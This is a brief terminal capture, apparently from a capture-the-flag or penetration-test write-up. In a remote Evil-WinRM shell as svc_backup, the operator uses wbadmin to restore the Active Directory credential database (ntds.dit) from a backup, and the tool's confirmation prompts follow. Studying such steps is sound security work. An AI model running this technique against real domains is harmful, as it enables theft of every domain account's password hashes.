 *Evil-WinRM* PS C:\Users\svc_backup\Documents> echo Y | wbadmin start recovery -version:10/02/2020-03:51 -itemtype:file -items:C:\window
s\ntds\ntds.dit -recoverytarget:C:\ -notrestoreacl
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Retrieving volume information...
You have chosen to recover the file(s) C:\windows\ntds\ntds.dit from the
backup created on 10/1/2020 8:51 PM to C:\.
Preparing to recover files...
Do you want to continue?
[Y] Yes [N] No Y